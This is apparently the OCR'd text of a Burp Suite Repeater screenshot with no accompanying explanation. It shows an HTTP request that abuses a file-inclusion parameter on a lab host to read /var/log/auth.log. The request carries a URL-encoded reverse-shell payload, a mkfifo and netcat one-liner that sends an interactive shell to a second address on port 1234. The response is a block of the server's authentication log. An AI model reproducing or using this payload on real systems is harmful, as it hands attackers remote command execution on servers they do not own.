 Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.10.54 ?
Request
Raw Params Headers Hex
1 GET /console/file.php?file=/var/log/auth.log&cmd=
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b
%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e
%26%31%7c%6e%63%20%31%39%32%2e%31%36%38%2e%31%30%2e%31%30%32%20%31%32%33
%34%20%3e%2f%74%6d%70%2f%66 HTTP/1.1
2 Host: 192.168.10.54
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
181 Sep 5 07:35:01 ubuntu CRON[745]: pam_unix(cron:session): session opened for user root by (ui
182 Sep 5 07:35:01 ubuntu CRON[745]: pam_unix(cron:session): session closed for user root
183 Sep 5 07:36:01 ubuntu CRON[748]: pam_unix(cron:session): session opened for user root by (ui
184 Sep 5 07:36:01 ubuntu CRON[748]: pam_unix(cron:session): session closed for user root
185 Sep 5 07:37:01 ubuntu CRON[751]: pam_unix(cron:session): session opened for user root by (ui
186 Sep 5 07:37:01 ubuntu CRON[751]: pam_unix(cron:session): session closed for user root
187 Sep 5 07:38:01 ubuntu CRON[761]: pam_unix(cron:session): session opened for user root by (ui
188 Sep 5 07:38:01 ubuntu CRON[761]: pam_unix(cron:session): session closed for user root
189 Sep 5 07:39:01 ubuntu CRON[767]: pam_unix(cron:session): session opened for user root by (ui
190 Sep 5 07:39:01 ubuntu CRON[766]: pam_unix(cron:session): session opened for user root by (ui
191 Sep 5 07:39:01 ubuntu CRON[766]: pam_unix(cron:session): session closed for user root
192 Sep 5 07:39:01 ubuntu CRON[767]: pam_unix(cron:session): session closed for user root
193 Sep 5 07:40:01 ubuntu CRON[825]: pam_unix(cron:session): session opened for user root by (ui
194 Sep 5 07:40:01 ubuntu CRON[825]: pam_unix(cron:session): session closed for user root
195 Sep 5 07:41:01 ubuntu CRON[828]: pam_unix(cron:session): session opened for user root by (ui
196 Sep 5 07:41:01 ubuntu CRON[828]: pam_unix(cron:session): session closed for user root
197 Sep 5 07:42:01 ubuntu CRON[831]: pam_unix(cron:session): session opened for user root by (ui
198 Sep 5 07:42:01 ubuntu CRON[831]: pam_unix(cron:session): session closed for user root
199 Sep 5 07:43:01 ubuntu CRON[834]: pam_unix(cron:session): session opened for user root by (ui
200 Sep 5 07:43:01 ubuntu CRON[834]: pam_unix(cron:session): session closed for user root
201 Sep 5 07:44:01 ubuntu CRON[839]: pam_unix(cron:session): session opened for user root by (ui
202 Sep 5 07:44:01 ubuntu CRON[839]: pam_unix(cron:session): session closed for user root
203 Sep 5 07:45:01 ubuntu CRON[842]: pam_unix(cron:session): session opened for user root by (ui
204 Sep 5 07:45:01 ubuntu CRON[842]: pam_unix(cron:session): session closed for user root
205 Sep 5 07:46:01 ubuntu CRON[846]: pam_unix(cron:session): session opened for user root by (ui
206 Sep 5 07:46:01 ubuntu CRON[846]: pam_unix(cron:session): session closed for user root
207 Sep 5 07:47:01 ubuntu CRON[849]: pam_unix(cron:session): session opened for user root by (ui
208 Sep 5 07:47:01 ubuntu CRON[849]: pam_unix(cron:session): session closed for user root
209 Sep 5 07:48:01 ubuntu CRON[852]: pam_unix(cron:session): session opened for user root by (ui
210 Sep 5 07:48:01 ubuntu CRON[852]: pam_unix(cron:session): session closed for user root